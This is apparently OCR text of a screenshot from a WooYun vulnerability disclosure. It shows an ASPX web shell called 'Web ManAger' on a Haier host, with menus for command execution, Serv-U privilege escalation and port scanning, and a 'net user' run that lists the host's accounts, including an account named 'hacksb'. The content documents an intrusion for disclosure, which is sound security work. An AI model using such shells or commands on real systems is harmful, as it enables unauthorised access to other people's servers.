 rd.haierpeople.cn/1024.aspx
百度 <Ctrl+K>
10.135.108.11:80(rd.haierpeople.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user 执行
\\HEWHPT 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacksb
haier_test haieradmin haieruser
hpadmin HPDBA IUSR_HEWHPT
krbtgt psi
命令成功完成。
Web ManAger
www.wooyun.org